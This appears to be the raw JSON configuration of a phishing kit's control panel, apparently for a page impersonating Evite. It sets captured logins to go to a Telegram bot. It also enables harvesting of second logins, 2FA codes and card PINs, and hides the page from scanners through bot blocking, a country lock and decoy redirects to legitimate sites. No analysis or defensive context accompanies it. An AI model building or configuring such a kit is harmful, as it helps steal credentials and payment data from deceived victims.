 localhost:8000/api/config
1
Pretty print
{
"success": true,
"config": {
"useEmail": false,
"email": "",
"useTelegram": true,
"telegramApiKey":
"telegramChatId":
"dualLogin": true,
"dualEmailAccess": false,
"blockPc": false,
"blockMobile": false,
"visitNotifications": false,
"blockedBotInfoReports": false,
"banVisitorsWithCompleteCapture": false,
"toggleCardPin": false,
"showTwofa": true,
"passwordHash":
"passwordChanged": true,
"countryLock": false,
"allowedCountries": "US,UK,NG",
"deactivateSite": false,
"banOnDeactivationVisits": false,
"behaviourforVisitsOnDeactivation": "404",
"randomRedirectUrls":
"https://example.com\nhttps://www.wikipedia.org\nhttps://www.mozilla.org\nhttps://www.apache.org\nhttps://www.python.org\nhttps://nodejs.org\nhttps://www.gnu.org\nhttps://www.debian.org\nhttps://www.ubuntu.com\nhttps://www.archlinux.org\n
https://www.kernel.org\nhttps://www.nginx.com\nhttps://httpd.apache.org\nhttps://www.cloudflare.com\nhttps://vercel.com\nhttps://netlify.com\nhttps://developer.mozilla.org\nhttps://www.npmjs.com\nhttps://www.github.com\nhttps://www.stacko
verflow.com",
"deactivationRedirectUrl": "",
"exitLink": "https://evite.com/",
"botExitLink": "https://www.google.com",
"pageName": "Evite"
},
"timestamp": "2026-11-18T08:18:15+00:00"
}